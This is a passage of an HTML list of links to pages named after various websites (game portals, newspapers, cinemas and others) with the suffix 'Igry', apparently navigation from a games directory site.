                       <li><a href="/biglobe-ne-jp-igry">Biglobe.ne.jp Igry</a></li>
                       <li><a href="/bilardo-biz-tr-igry">Bilardo.biz.tr Igry</a></li>
                       <li><a href="/bildderfrau-de-igry">Bildderfrau.de Igry</a></li>
                       <li><a href="/billardonline-org-igry">Billardonline.org Igry</a></li>
                       <li><a href="/biltschecourant-nl-igry">Biltschecourant.nl Igry</a></li>
                       <li><a href="/biroynaoyun-com-igry">Biroynaoyun.com Igry</a></li>
                       <li><a href="/bisafans-de-igry">Bisafans.de Igry</a></li>
                       <li><a href="/bitcoinpricesearch-com-igry">Bitcoinpricesearch.com Igry</a></li>
                       <li><a href="/bitspiele-de-igry">Bitspiele.de Igry</a></li>
                       <li><a href="/blick-de-igry">Blick.de Igry</a></li>
                       <li><a href="/blockstarplanet-ca-igry">Blockstarplanet.ca Igry</a></li>
                       <li><a href="/blockstarplanet-co-nz-igry">Blockstarplanet.co.nz Igry</a></li>
                       <li><a href="/blockstarplanet-co-uk-igry">Blockstarplanet.co.uk Igry</a></li>
                       <li><a href="/blockstarplanet-com-igry">Blockstarplanet.com Igry</a></li>
                       <li><a href="/blockstarplanet-com-au-igry">Blockstarplanet.com.au Igry</a></li>
                       <li><a href="/blockstarplanet-de-igry">Blockstarplanet.de Igry</a></li>
                       <li><a href="/blockstarplanet-dk-igry">Blockstarplanet.dk Igry</a></li>
                       <li><a href="/blockstarplanet-es-igry">Blockstarplanet.es Igry</a></li>
                       <li><a href="/blockstarplanet-fi-igry">Blockstarplanet.fi Igry</a></li>
                       <li><a href="/blockstarplanet-fr-igry">Blockstarplanet.fr Igry</a></li>
                       <li><a href="/blockstarplanet-ie-igry">Blockstarplanet.ie Igry</a></li>
                       <li><a href="/blockstarplanet-nl-igry">Blockstarplanet.nl Igry</a></li>
                       <li><a href="/blockstarplanet-no-igry">Blockstarplanet.no Igry</a></li>
                       <li><a href="/blockstarplanet-nz-igry">Blockstarplanet.nz Igry</a></li>
                       <li><a href="/blockstarplanet-pl-igry">Blockstarplanet.pl Igry</a></li>
                       <li><a href="/blockstarplanet-se-igry">Blockstarplanet.se Igry</a></li>
                       <li><a href="/blogbucket-org-igry">Blogbucket.org Igry</a></li>
                       <li><a href="/blogdebasket-com-igry">Blogdebasket.com Igry</a></li>
                       <li><a href="/bloomberght-com-igry">Bloomberght.com Igry</a></li>
                       <li><a href="/blueicegame-com-igry">Blueicegame.com Igry</a></li>
                       <li><a href="/bluray-disc-de-igry">Bluray-disc.de Igry</a></li>
                       <li><a href="/bmw-g-forum-de-igry">Bmw-g-forum.de Igry</a></li>
                       <li><a href="/bmw-k-forum-de-igry">Bmw-k-forum.de Igry</a></li>
                       <li><a href="/bmw-maxi-scooter-de-igry">Bmw-maxi-scooter.de Igry</a></li>
                       <li><a href="/bmw-motorrad-bilder-de-igry">Bmw-motorrad-bilder.de Igry</a></li>
                       <li><a href="/bmw-syndikat-de-igry">Bmw-syndikat.de Igry</a></li>
                       <li><a href="/bmxgames-net-igry">Bmxgames.net Igry</a></li>
                       <li><a href="/bnagames-com-igry">Bnagames.com Igry</a></li>
                       <li><a href="/bnat-cool-com-igry">Bnat-cool.com Igry</a></li>
                       <li><a href="/bndestem-nl-igry">Bndestem.nl Igry</a></li>
                       <li><a href="/bngames-com-igry">Bngames.com Igry</a></li>
                       <li><a href="/bobibobi-pl-igry">Bobibobi.pl Igry</a></li>
                       <li><a href="/bobibobigames-com-igry">Bobibobigames.com Igry</a></li>
                       <li><a href="/bobik-net-igry">Bobik.net Igry</a></li>
                       <li><a href="/bobsnail-com-igry">Bobsnail.com Igry</a></li>
                       <li><a href="/bofer-com-igry">Bofer.com Igry</a></li>
                       <li><a href="/bogames-com-igry">Bogames.com Igry</a></li>
                       <li><a href="/bohgames-com-igry">Bohgames.com Igry</a></li>
                       <li><a href="/boitatagames-com-igry">Boitatagames.com Igry</a></li>
                       <li><a href="/boli-co-il-igry">Boli.co.il Igry</a></li>
                       <li><a href="/bolidenforum-de-igry">Bolidenforum.de Igry</a></li>
                       <li><a href="/boligsiden-dk-igry">Boligsiden.dk Igry</a></li>
                       <li><a href="/bolonhaclub-com-igry">Bolonhaclub.com Igry</a></li>
                       <li><a href="/bolsky-com-igry">Bolsky.com Igry</a></li>
                       <li><a href="/bombaoyunlari-gen-tr-igry">Bombaoyunlari.gen.tr Igry</a></li>
                       <li><a href="/bomberman-games-com-igry">Bomberman-games.com Igry</a></li>
                       <li><a href="/bombermangame-org-igry">Bombermangame.org Igry</a></li>
                       <li><a href="/bon-jeux-com-igry">Bon-jeux.com Igry</a></li>
                       <li><a href="/boonieplanet-ca-igry">Boonieplanet.ca Igry</a></li>
                       <li><a href="/boonieplanet-co-nz-igry">Boonieplanet.co.nz Igry</a></li>
                       <li><a href="/boonieplanet-co-uk-igry">Boonieplanet.co.uk Igry</a></li>
                       <li><a href="/boonieplanet-com-igry">Boonieplanet.com Igry</a></li>
                       <li><a href="/boonieplanet-de-igry">Boonieplanet.de Igry</a></li>
                       <li><a href="/boonieplanet-dk-igry">Boonieplanet.dk Igry</a></li>
                       <li><a href="/boonieplanet-es-igry">Boonieplanet.es Igry</a></li>
                       <li><a href="/boonieplanet-fi-igry">Boonieplanet.fi Igry</a></li>
                       <li><a href="/boonieplanet-fr-igry">Boonieplanet.fr Igry</a></li>
                       <li><a href="/boonieplanet-ie-igry">Boonieplanet.ie Igry</a></li>
                       <li><a href="/boonieplanet-nl-igry">Boonieplanet.nl Igry</a></li>
                       <li><a href="/boonieplanet-no-igry">Boonieplanet.no Igry</a></li>
                       <li><a href="/boonieplanet-pl-igry">Boonieplanet.pl Igry</a></li>
                       <li><a href="/boonieplanet-se-igry">Boonieplanet.se Igry</a></li>
                       <li><a href="/boozz-ru-igry">Boozz.ru Igry</a></li>
                       <li><a href="/borkenerzeitung-de-igry">Borkenerzeitung.de Igry</a></li>
                       <li><a href="/bosscheomroep-nl-igry">Bosscheomroep.nl Igry</a></li>
                       <li><a href="/bothis-club-igry">Bothis.club Igry</a></li>
                       <li><a href="/boulistenaute-com-igry">Boulistenaute.com Igry</a></li>
                       <li><a href="/box10-com-igry">Box10.com Igry</a></li>
                       <li><a href="/boxgames-com-igry">Boxgames.com Igry</a></li>
                       <li><a href="/boycool-com-igry">Boycool.com Igry</a></li>
                       <li><a href="/boyens-medien-de-igry">Boyens-medien.de Igry</a></li>
                       <li><a href="/boyis-com-igry">Boyis.com Igry</a></li>
                       <li><a href="/brain-games-co-uk-igry">Brain-games.co.uk Igry</a></li>
                       <li><a href="/brandegmond-de-igry">Brandegmond.de Igry</a></li>
                       <li><a href="/brandenburg-spion-de-igry">Brandenburg-spion.de Igry</a></li>
                       <li><a href="/braunschweiger-zeitung-de-igry">Braunschweiger-zeitung.de Igry</a></li>
                       <li><a href="/bravo-de-igry">Bravo.de Igry</a></li>
                       <li><a href="/bravosport-de-igry">Bravosport.de Igry</a></li>
                       <li><a href="/bremen-spion-de-igry">Bremen-spion.de Igry</a></li>
                       <li><a href="/bresciaoggi-it-igry">Bresciaoggi.it Igry</a></li>
                       <li><a href="/bricks-bricks-com-igry">Bricks-bricks.com Igry</a></li>
                       <li><a href="/brightestgames-com-igry">Brightestgames.com Igry</a></li>
                       <li><a href="/brightygames-com-igry">Brightygames.com Igry</a></li>
                       <li><a href="/brigitte-wir-de-igry">Brigitte-wir.de Igry</a></li>
                       <li><a href="/brigitte-de-igry">Brigitte.de Igry</a></li>
                       <li><a href="/brincar-pt-igry">Brincar.pt Igry</a></li>
                       <li><a href="/bringmesports-com-igry">Bringmesports.com Igry</a></li>
                       <li><a href="/bronav-com-igry">Bronav.com Igry</a></li>
                       <li><a href="/brookvillestar-net-igry">Brookvillestar.net Igry</a></li>
                       <li><a href="/browsergamer-com-igry">Browsergamer.com Igry</a></li>
                       <li><a href="/browsergames-de-igry">Browsergames.de Igry</a></li>
                       <li><a href="/brugnijmegen-nl-igry">Brugnijmegen.nl Igry</a></li>
                       <li><a href="/brugutrecht-nl-igry">Brugutrecht.nl Igry</a></li>
                       <li><a href="/bshooter-com-igry">Bshooter.com Igry</a></li>
                       <li><a href="/btczone-xyz-igry">Btczone.xyz Igry</a></li>
                       <li><a href="/bubble-shoot-com-igry">Bubble-shoot.com Igry</a></li>
                       <li><a href="/bubble-shooter-ch-igry">Bubble-shooter.ch Igry</a></li>
                       <li><a href="/bubble-shooter-es-igry">Bubble-shooter.es Igry</a></li>
                       <li><a href="/bubblebox-com-igry">Bubblebox.com Igry</a></li>
                       <li><a href="/bubblegame-org-igry">Bubblegame.org Igry</a></li>
                       <li><a href="/bubbleshooter-ch-igry">Bubbleshooter.ch Igry</a></li>
                       <li><a href="/bubbleshooter-com-igry">Bubbleshooter.com Igry</a></li>
                       <li><a href="/bubbleshooter-net-igry">Bubbleshooter.net Igry</a></li>
                       <li><a href="/bubbleshooter-nl-igry">Bubbleshooter.nl Igry</a></li>
                       <li><a href="/bubbleshooter-nu-igry">Bubbleshooter.nu Igry</a></li>
                       <li><a href="/buceoworld-es-igry">Buceoworld.es Igry</a></li>
                       <li><a href="/buerstaedter-zeitung-de-igry">Buerstaedter-zeitung.de Igry</a></li>
                       <li><a href="/buffed-de-igry">Buffed.de Igry</a></li>
                       <li><a href="/bulitippen-de-igry">Bulitippen.de Igry</a></li>
                       <li><a href="/bullgames-net-igry">Bullgames.net Igry</a></li>
                       <li><a href="/bumarcade-com-igry">Bumarcade.com Igry</a></li>
                       <li><a href="/buoncalcioatutti-it-igry">Buoncalcioatutti.it Igry</a></li>
                       <li><a href="/burgtelegram-com-igry">Burgtelegram.com Igry</a></li>
                       <li><a href="/butunoyunlar-net-igry">Butunoyunlar.net Igry</a></li>
                       <li><a href="/butunoyunlar-org-igry">Butunoyunlar.org Igry</a></li>
                       <li><a href="/bw-spion-de-igry">Bw-spion.de Igry</a></li>
                       <li><a href="/bygame-ru-igry">Bygame.ru Igry</a></li>
                       <li><a href="/cabitars-club-igry">Cabitars.club Igry</a></li>
                       <li><a href="/cagned-club-igry">Cagned.club Igry</a></li>
                       <li><a href="/calendarspark-com-igry">Calendarspark.com Igry</a></li>
                       <li><a href="/calfgames-com-igry">Calfgames.com Igry</a></li>
                       <li><a href="/camijuegos-com-igry">Camijuegos.com Igry</a></li>
                       <li><a href="/canal-supporters-com-igry">Canal-supporters.com Igry</a></li>
                       <li><a href="/caniplay-ru-igry">Caniplay.ru Igry</a></li>
                       <li><a href="/cannstatter-zeitung-de-igry">Cannstatter-zeitung.de Igry</a></li>
                       <li><a href="/canturino-com-igry">Canturino.com Igry</a></li>
                       <li><a href="/capital-com-tr-igry">Capital.com.tr Igry</a></li>
                       <li><a href="/capitolestudios-com-igry">Capitolestudios.com Igry</a></li>
                       <li><a href="/car-racinggames-com-igry">Car-racinggames.com Igry</a></li>
                       <li><a href="/caramail-com-igry">Caramail.com Igry</a></li>
                       <li><a href="/caramail-fr-igry">Caramail.fr Igry</a></li>
                       <li><a href="/caravaning-de-igry">Caravaning.de Igry</a></li>
                       <li><a href="/cardtimes-org-igry">Cardtimes.org Igry</a></li>
                       <li><a href="/cardtimes-ru-igry">Cardtimes.ru Igry</a></li>
                       <li><a href="/cargames-com-igry">Cargames.com Igry</a></li>
                       <li><a href="/cargames-zone-igry">Cargames.zone Igry</a></li>
                       <li><a href="/cargames4all-net-igry">Cargames4all.net Igry</a></li>
                       <li><a href="/cargamesonline-biz-igry">Cargamesonline.biz Igry</a></li>
                       <li><a href="/carillon-nl-igry">Carillon.nl Igry</a></li>
                       <li><a href="/carsgames-io-igry">Carsgames.io Igry</a></li>
                       <li><a href="/castellonfire-com-igry">Castellonfire.com Igry</a></li>
                       <li><a href="/cavallo-de-igry">Cavallo.de Igry</a></li>
                       <li><a href="/cdnvia-com-igry">Cdnvia.com Igry</a></li>
                       <li><a href="/celebgossiponline-com-igry">Celebgossiponline.com Igry</a></li>
                       <li><a href="/cellesche-zeitung-de-igry">Cellesche-zeitung.de Igry</a></li>
                       <li><a href="/challenges-fr-igry">Challenges.fr Igry</a></li>
                       <li><a href="/charhadas-com-igry">Charhadas.com Igry</a></li>
                       <li><a href="/chefaticalavitadabomber-it-igry">Chefaticalavitadabomber.it Igry</a></li>
                       <li><a href="/chidada-com-igry">Chidada.com Igry</a></li>
                       <li><a href="/chiemgau-online-de-igry">Chiemgau-online.de Igry</a></li>
                       <li><a href="/chietoku-jp-igry">Chietoku.jp Igry</a></li>
                       <li><a href="/chip-com-tr-igry">Chip.com.tr Igry</a></li>
                       <li><a href="/chirurgie-portal-de-igry">Chirurgie-portal.de Igry</a></li>
                       <li><a href="/christmas-channel-com-igry">Christmas-channel.com Igry</a></li>
                       <li><a href="/chrome-backgrounds-com-igry">Chrome-backgrounds.com Igry</a></li>
                       <li><a href="/chrome-skins-com-igry">Chrome-skins.com Igry</a></li>
                       <li><a href="/chrome-tab-com-igry">Chrome-tab.com Igry</a></li>
                       <li><a href="/chrome-themes-online-igry">Chrome-themes.online Igry</a></li>
                       <li><a href="/chromeapps-club-igry">Chromeapps.club Igry</a></li>
                       <li><a href="/chromethemesapp-com-igry">Chromethemesapp.com Igry</a></li>
                       <li><a href="/chromethemesonline-net-igry">Chromethemesonline.net Igry</a></li>
                       <li><a href="/chulojuegos-com-igry">Chulojuegos.com Igry</a></li>
                       <li><a href="/ciberbadulake-es-igry">Ciberbadulake.es Igry</a></li>
                       <li><a href="/cine-arlequin-com-igry">Cine-arlequin.com Igry</a></li>
                       <li><a href="/cine-capvert-fr-igry">Cine-capvert.fr Igry</a></li>
                       <li><a href="/cine-chatou-fr-igry">Cine-chatou.fr Igry</a></li>
                       <li><a href="/cine-dome-fr-igry">Cine-dome.fr Igry</a></li>
                       <li><a href="/cine-epeedebois-fr-igry">Cine-epeedebois.fr Igry</a></li>
                       <li><a href="/cine-marine-com-igry">Cine-marine.com Igry</a></li>
                       <li><a href="/cine-pincevent-fr-igry">Cine-pincevent.fr Igry</a></li>
                       <li><a href="/cine-studios-fr-igry">Cine-studios.fr Igry</a></li>
                       <li><a href="/cine-ubaye-fr-igry">Cine-ubaye.fr Igry</a></li>
                       <li><a href="/cine-vihiers-fr-igry">Cine-vihiers.fr Igry</a></li>
                       <li><a href="/cine-vitry-fr-igry">Cine-vitry.fr Igry</a></li>
                       <li><a href="/cine-vox-com-igry">Cine-vox.com Igry</a></li>
                       <li><a href="/cine3-bedarieux-com-igry">Cine3-bedarieux.com Igry</a></li>
                       <li><a href="/cinealcazar-fr-igry">Cinealcazar.fr Igry</a></li>
                       <li><a href="/cinealpes-fr-igry">Cinealpes.fr Igry</a></li>
                       <li><a href="/cineazur-fr-igry">Cineazur.fr Igry</a></li>
                       <li><a href="/cinebretagne-fr-igry">Cinebretagne.fr Igry</a></li>
                       <li><a href="/cinecentral-fr-igry">Cinecentral.fr Igry</a></li>
                       <li><a href="/cinecubic-saverne-fr-igry">Cinecubic-saverne.fr Igry</a></li>
                       <li><a href="/cinedevosge-fr-igry">Cinedevosge.fr Igry</a></li>
                       <li><a href="/cinefestival-fr-igry">Cinefestival.fr Igry</a></li>
                       <li><a href="/cinegourin-fr-igry">Cinegourin.fr Igry</a></li>
                       <li><a href="/cinegulfstream-fr-igry">Cinegulfstream.fr Igry</a></li>
                       <li><a href="/cinehenrilanglois-fr-igry">Cinehenrilanglois.fr Igry</a></li>
                       <li><a href="/cinejaude-fr-igry">Cinejaude.fr Igry</a></li>
                       <li><a href="/cinelaon-fr-igry">Cinelaon.fr Igry</a></li>
                       <li><a href="/cinelarotonde-etampes-fr-igry">Cinelarotonde-etampes.fr Igry</a></li>
                       <li><a href="/cinelastrada-fr-igry">Cinelastrada.fr Igry</a></li>
                       <li><a href="/cineleman-fr-igry">Cineleman.fr Igry</a></li>
                       <li><a href="/cinelesnacelles-fr-igry">Cinelesnacelles.fr Igry</a></li>
                       <li><a href="/cineluz-fr-igry">Cineluz.fr Igry</a></li>
                       <li><a href="/cinema-altkirch-com-igry">Cinema-altkirch.com Igry</a></li>
                       <li><a href="/cinema-annemasse-fr-igry">Cinema-annemasse.fr Igry</a></li>
                       <li><a href="/cinema-avoriaz-fr-igry">Cinema-avoriaz.fr Igry</a></li>
                       <li><a href="/cinema-confluences-mennecy-ballancourt-com-igry">Cinema-confluences-mennecy-ballancourt.com Igry</a></li>
                       <li><a href="/cinema-confluences-com-igry">Cinema-confluences.com Igry</a></li>
                       <li><a href="/cinema-laigle-com-igry">Cinema-laigle.com Igry</a></li>
                       <li><a href="/cinema-lemarilyn-fr-igry">Cinema-lemarilyn.fr Igry</a></li>
                       <li><a href="/cinema-leprado-fr-igry">Cinema-leprado.fr Igry</a></li>
                       <li><a href="/cinema-semaphore-fr-igry">Cinema-semaphore.fr Igry</a></li>
                       <li><a href="/cinema-varietes-com-igry">Cinema-varietes.com Igry</a></li>
                       <li><a href="/cinema3casino-fr-igry">Cinema3casino.fr Igry</a></li>
                       <li><a href="/cinemachallenger-fr-igry">Cinemachallenger.fr Igry</a></li>
                       <li><a href="/cinemadutrefle-com-igry">Cinemadutrefle.com Igry</a></li>
                       <li><a href="/cinemaedenromilly-fr-igry">Cinemaedenromilly.fr Igry</a></li>
                       <li><a href="/cinemafougeres-com-igry">Cinemafougeres.com Igry</a></li>
                       <li><a href="/cinemagerardphilipe-fr-igry">Cinemagerardphilipe.fr Igry</a></li>
                       <li><a href="/cinemalebretagne-fr-igry">Cinemalebretagne.fr Igry</a></li>
                       <li><a href="/cinemalechambord-fr-igry">Cinemalechambord.fr Igry</a></li>
                       <li><a href="/cinemalefelix-fr-igry">Cinemalefelix.fr Igry</a></li>
                       <li><a href="/cinemaleparterre-fr-igry">Cinemaleparterre.fr Igry</a></li>
                       <li><a href="/cinemalesalizes-com-igry">Cinemalesalizes.com Igry</a></li>
                       <li><a href="/cinemamers-fr-igry">Cinemamers.fr Igry</a></li>
                       <li><a href="/cinemarialto-fr-igry">Cinemarialto.fr Igry</a></li>
                       <li><a href="/cinemarivaux-macon-fr-igry">Cinemarivaux-macon.fr Igry</a></li>
                       <li><a href="/cinemas-cahors-fr-igry">Cinemas-cahors.fr Igry</a></li>
                       <li><a href="/cinemas-carmaux-fr-igry">Cinemas-carmaux.fr Igry</a></li>
                       <li><a href="/cinemas-legrandclub-fr-igry">Cinemas-legrandclub.fr Igry</a></li>
                       <li><a href="/cinemaslisieux-fr-igry">Cinemaslisieux.fr Igry</a></li>
                       <li><a href="/cinemaslumieres-com-igry">Cinemaslumieres.com Igry</a></li>
                       <li><a href="/cinemasreims-com-igry">Cinemasreims.com Igry</a></li>
                       <li><a href="/cinemastudio31-fr-igry">Cinemastudio31.fr Igry</a></li>
                       <li><a href="/cinemastudiograsse-fr-igry">Cinemastudiograsse.fr Igry</a></li>
                       <li><a href="/cinematurenne-fr-igry">Cinematurenne.fr Igry</a></li>
                       <li><a href="/cinemavarietes-fr-igry">Cinemavarietes.fr Igry</a></li>
                       <li><a href="/cinemavox-chamonix-com-igry">Cinemavox-chamonix.com Igry</a></li>
                       <li><a href="/cinemerignac-fr-igry">Cinemerignac.fr Igry</a></li>
                       <li><a href="/cinemet-fr-igry">Cinemet.fr Igry</a></li>
                       <li><a href="/cinemistral-fr-igry">Cinemistral.fr Igry</a></li>
                       <li><a href="/cinemontblanc-fr-igry">Cinemontblanc.fr Igry</a></li>
                       <li><a href="/cinemorvan-fr-igry">Cinemorvan.fr Igry</a></li>
                       <li><a href="/cinemoviking-fr-igry">Cinemoviking.fr Igry</a></li>
                       <li><a href="/cinenormandy-fr-igry">Cinenormandy.fr Igry</a></li>
                       <li><a href="/cineode-fr-igry">Cineode.fr Igry</a></li>
                       <li><a href="/cinepal-fr-igry">Cinepal.fr Igry</a></li>
                       <li><a href="/cinepassion-dordogne-com-igry">Cinepassion-dordogne.com Igry</a></li>
                       <li><a href="/cineplaneteromans-fr-igry">Cineplaneteromans.fr Igry</a></li>
                       <li><a href="/cineplessis-fr-igry">Cineplessis.fr Igry</a></li>
                       <li><a href="/cinepolesud-fr-igry">Cinepolesud.fr Igry</a></li>
                       <li><a href="/cinepresquile-fr-igry">Cinepresquile.fr Igry</a></li>
                       <li><a href="/cinequai-fr-igry">Cinequai.fr Igry</a></li>
                       <li><a href="/cineregent-fr-igry">Cineregent.fr Igry</a></li>
                       <li><a href="/cinerueil-fr-igry">Cinerueil.fr Igry</a></li>
                       <li><a href="/cinesar-sarrebourg-fr-igry">Cinesar-sarrebourg.fr Igry</a></li>
                       <li><a href="/cinestjoseph44-fr-igry">Cinestjoseph44.fr Igry</a></li>
                       <li><a href="/cinqcaumartin-com-igry">Cinqcaumartin.com Igry</a></li>
                       <li><a href="/circruse-club-igry">Circruse.club Igry</a></li>
                       <li><a href="/civatenews-com-igry">Civatenews.com Igry</a></li>
                       <li><a href="/cizgifilmin-com-igry">Cizgifilmin.com Igry</a></li>
                       <li><a href="/classicgame-co-uk-igry">Classicgame.co.uk Igry</a></li>
                       <li><a href="/classicgame-com-igry">Classicgame.com Igry</a></li>
                       <li><a href="/classicrock-radio-de-igry">Classicrock-radio.de Igry</a></li>
                       <li><a href="/classyfi-de-igry">Classyfi.de Igry</a></li>
                       <li><a href="/clavejuegos-com-igry">Clavejuegos.com Igry</a></li>
                       <li><a href="/cleverly-me-igry">Cleverly.me Igry</a></li>
                       <li><a href="/click-4games-com-igry">Click-4games.com Igry</a></li>
                       <li><a href="/click-pl-igry">Click.pl Igry</a></li>
                       <li><a href="/clickjogos-com-br-igry">Clickjogos.com.br Igry</a></li>
                       <li><a href="/clickjogospro-com-igry">Clickjogospro.com Igry</a></li>
                       <li><a href="/cliquebook-net-igry">Cliquebook.net Igry</a></li>
                       <li><a href="/cliquesteria-net-igry">Cliquesteria.net Igry</a></li>
                       <li><a href="/cnnturk-com-igry">Cnnturk.com Igry</a></li>
                       <li><a href="/co2us-com-igry">Co2us.com Igry</a></li>
                       <li><a href="/coccoc-com-igry">Coccoc.com Igry</a></li>
                       <li><a href="/cochescastellon-com-igry">Cochescastellon.com Igry</a></li>
                       <li><a href="/codigonuevo-com-igry">Codigonuevo.com Igry</a></li>
                       <li><a href="/cofax-ru-igry">Cofax.ru Igry</a></li>
                       <li><a href="/coffeebreakarcade-com-igry">Coffeebreakarcade.com Igry</a></li>
                       <li><a href="/cokitos-com-igry">Cokitos.com Igry</a></li>
                       <li><a href="/cokitos-net-igry">Cokitos.net Igry</a></li>
                       <li><a href="/cokitos-pt-igry">Cokitos.pt Igry</a></li>
                       <li><a href="/cokitosfriv-com-igry">Cokitosfriv.com Igry</a></li>
                       <li><a href="/coloriage-en-ligne-eu-igry">Coloriage-en-ligne.eu Igry</a></li>
                       <li><a href="/coloriages-fr-igry">Coloriages.fr Igry</a></li>
                       <li><a href="/coloring-pages-for-kids-com-igry">Coloring-pages-for-kids.com Igry</a></li>
                       <li><a href="/commentcamarche-com-igry">Commentcamarche.com Igry</a></li>
                       <li><a href="/communitycommon-com-igry">Communitycommon.com Igry</a></li>
                       <li><a href="/computerbase-de-igry">Computerbase.de Igry</a></li>
                       <li><a href="/connectedgamestore-com-igry">Connectedgamestore.com Igry</a></li>
                       <li><a href="/contezero-com-igry">Contezero.com Igry</a></li>
                       <li><a href="/convertdocsonline-com-igry">Convertdocsonline.com Igry</a></li>
                       <li><a href="/convertersnow-com-igry">Convertersnow.com Igry</a></li>
                       <li><a href="/convertpdfsnow-com-igry">Convertpdfsnow.com Igry</a></li>
                       <li><a href="/cookingforgirlz-com-igry">Cookingforgirlz.com Igry</a></li>
                       <li><a href="/cookinggames-com-igry">Cookinggames.com Igry</a></li>
                       <li><a href="/cookinggamesclub-com-igry">Cookinggamesclub.com Igry</a></li>
                       <li><a href="/cookly-mobi-igry">Cookly.mobi Igry</a></li>
                       <li><a href="/cool-chrome-themes-com-igry">Cool-chrome-themes.com Igry</a></li>
                       <li><a href="/cool-io-games-igry">Cool-io.games Igry</a></li>
                       <li><a href="/cool77-com-igry">Cool77.com Igry</a></li>
                       <li><a href="/coolbestgames-com-igry">Coolbestgames.com Igry</a></li>
                       <li><a href="/coolgames-com-igry">Coolgames.com Igry</a></li>
                       <li><a href="/cooljuegos-com-igry">Cooljuegos.com Igry</a></li>
                       <li><a href="/coolmathgames1-com-igry">Coolmathgames1.com Igry</a></li>
                       <li><a href="/coolmathgames1-net-igry">Coolmathgames1.net Igry</a></li>
                       <li><a href="/coolmathgamesforkids-org-igry">Coolmathgamesforkids.org Igry</a></li>
                       <li><a href="/coolmathgameskids-com-igry">Coolmathgameskids.com Igry</a></li>
                       <li><a href="/coolsportgames-com-igry">Coolsportgames.com Igry</a></li>
                       <li><a href="/coonbox-com-igry">Coonbox.com Igry</a></li>
                       <li><a href="/coonster-com-igry">Coonster.com Igry</a></li>
                       <li><a href="/copperheadgames-com-igry">Copperheadgames.com Igry</a></li>
                       <li><a href="/cordobilla-com-igry">Cordobilla.com Igry</a></li>
                       <li><a href="/corr-it-igry">Corr.it Igry</a></li>
                       <li><a href="/cosmopolitan-de-igry">Cosmopolitan.de Igry</a></li>
                       <li><a href="/couponxplorer-com-igry">Couponxplorer.com Igry</a></li>
                       <li><a href="/cpo-consulting-net-igry">Cpo-consulting.net Igry</a></li>
                       <li><a href="/crazyforcrafts-com-igry">Crazyforcrafts.com Igry</a></li>
                       <li><a href="/crazygames-com-igry">Crazygames.com Igry</a></li>
                       <li><a href="/createdocsonline-com-igry">Createdocsonline.com Igry</a></li>
                       <li><a href="/croposit-club-igry">Croposit.club Igry</a></li>
                       <li><a href="/crossmagazin-de-igry">Crossmagazin.de Igry</a></li>
                       <li><a href="/crossmagazine-de-igry">Crossmagazine.de Igry</a></li>
                       <li><a href="/cryptopricesearch-com-igry">Cryptopricesearch.com Igry</a></li>
                       <li><a href="/cuide-se-me-igry">Cuide-se.me Igry</a></li>
                       <li><a href="/culga-com-igry">Culga.com Igry</a></li>
                       <li><a href="/cuore-es-igry">Cuore.es Igry</a></li>
                       <li><a href="/cuorestilo-com-igry">Cuorestilo.com Igry</a></li>
                       <li><a href="/cuorestilo-es-igry">Cuorestilo.es Igry</a></li>
                       <li><a href="/cute-games-com-igry">Cute-games.com Igry</a></li>
                       <li><a href="/cutezee-com-igry">Cutezee.com Igry</a></li>
                       <li><a href="/cvd-de-igry">Cvd.de Igry</a></li>
                       <li><a href="/cyclismactu-net-igry">Cyclismactu.net Igry</a></li>
                       <li><a href="/cyclismactu-tv-igry">Cyclismactu.tv Igry</a></li>
                       <li><a href="/dab3games-com-igry">Dab3games.com Igry</a></li>
                       <li><a href="/dabontv-com-igry">Dabontv.com Igry</a></li>
                       <li><a href="/dailyadvocate-com-igry">Dailyadvocate.com Igry</a></li>
                       <li><a href="/dailybibleguide-com-igry">Dailybibleguide.com Igry</a></li>
                       <li><a href="/dailycall-com-igry">Dailycall.com Igry</a></li>
                       <li><a href="/dailydose-de-igry">Dailydose.de Igry</a></li>
                       <li><a href="/dailydose-tv-igry">Dailydose.tv Igry</a></li>
                       <li><a href="/dailyfunnyworld-com-igry">Dailyfunnyworld.com Igry</a></li>
                       <li><a href="/dailygames-com-igry">Dailygames.com Igry</a></li>
                       <li><a href="/dailylocalguide-com-igry">Dailylocalguide.com Igry</a></li>
                       <li><a href="/dailymahjonggames-com-igry">Dailymahjonggames.com Igry</a></li>
                       <li><a href="/dailyrecipeguide-com-igry">Dailyrecipeguide.com Igry</a></li>
                       <li><a href="/daku-cz-igry">Daku.cz Igry</a></li>
                       <li><a href="/damaoyna-biz-igry">Damaoyna.biz Igry</a></li>
                       <li><a href="/damedetrefle-com-igry">Damedetrefle.com Igry</a></li>
                       <li><a href="/damedetrefle-fr-igry">Damedetrefle.fr Igry</a></li>
                       <li><a href="/damedetrefle-org-igry">Damedetrefle.org Igry</a></li>
                       <li><a href="/danygames-com-igry">Danygames.com Igry</a></li>
                       <li><a href="/dardasim-net-igry">Dardasim.net Igry</a></li>
                       <li><a href="/dariagames-com-igry">Dariagames.com Igry</a></li>
                       <li><a href="/darkorbit-co-uk-igry">Darkorbit.co.uk Igry</a></li>
                       <li><a href="/darkorbit-com-igry">Darkorbit.com Igry</a></li>
                       <li><a href="/darkorbit-de-igry">Darkorbit.de Igry</a></li>
                       <li><a href="/darkorbit-es-igry">Darkorbit.es Igry</a></li>
                       <li><a href="/darkorbit-fr-igry">Darkorbit.fr Igry</a></li>
                       <li><a href="/darkorbit-pl-igry">Darkorbit.pl Igry</a></li>
                       <li><a href="/darkorbit-ro-igry">Darkorbit.ro Igry</a></li>
                       <li><a href="/darkorbit-ru-igry">Darkorbit.ru Igry</a></li>
                       <li><a href="/darkorbit-sk-igry">Darkorbit.sk Igry</a></li>
                       <li><a href="/dasdemot-de-igry">Dasdemot.de Igry</a></li>
                       <li><a href="/dasquadforum-de-igry">Dasquadforum.de Igry</a></li>
                       <li><a href="/dastelefonbuch-de-igry">Dastelefonbuch.de Igry</a></li>
                       <li><a href="/de-bevelander-nl-igry">De-bevelander.nl Igry</a></li>
                       <li><a href="/de-faam-nl-igry">De-faam.nl Igry</a></li>
                       <li><a href="/de-vonk-nl-igry">De-vonk.nl Igry</a></li>
                       <li><a href="/de-motor1-com-igry">De.motor1.com Igry</a></li>
                       <li><a href="/debotlek-nl-igry">Debotlek.nl Igry</a></li>
                       <li><a href="/dedegames-com-igry">Dedegames.com Igry</a></li>
                       <li><a href="/dedriehoek-net-igry">Dedriehoek.net Igry</a></li>
                       <li><a href="/deepolis-com-igry">Deepolis.com Igry</a></li>
                       <li><a href="/degames-com-igry">Degames.com Igry</a></li>
                       <li><a href="/degustibus-co-igry">Degustibus.co Igry</a></li>
                       <li><a href="/dehavenloods-nl-igry">Dehavenloods.nl Igry</a></li>
